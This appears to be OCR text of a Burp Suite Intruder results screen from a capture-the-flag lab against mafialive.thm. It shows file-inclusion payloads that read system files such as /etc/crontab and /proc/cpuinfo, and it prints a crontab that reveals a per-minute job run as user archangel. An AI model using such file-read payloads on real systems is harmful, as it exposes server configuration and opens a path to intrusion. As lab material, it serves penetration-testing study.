 3. Intruder attack of mafialive.thm - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
104 /proc/ioports 200 1484
101 /proc/cpuinfo 200 1431
15 /etc/crontab 200 1245
77 /etc/resolv.conf 200 1227
26 /etc/hosts.deny 200 1188
67 /etc/profile 200 1058
18 /etc/fstab 200 940
25 /etc/hosts.allow 200 888
102 /proc/filesystems 200 860
24 /etc/hosts 200 709
Request Response
Pretty Raw Hex Render \n
<br>
18 # /etc/crontab: system-wide crontab
19 # Unlike any other crontab you don't have to run the `crontab'
20 # command to install the new version when you edit this file
21 # and files in /etc/cron.d. These files also have username fields,
22 # that none of the other crontabs do.
23
24 SHELL=/bin/sh
25 PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
26
27 # m h dom mon dow user command
28 */1 * * * * archangel /opt/helloworld.sh
29 17 * * * * root cd / && run-parts --report /etc/cron.hourly
30 25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
31 47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
32 52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
33 #
34 </div>
? Search... 0 matches
175 of 878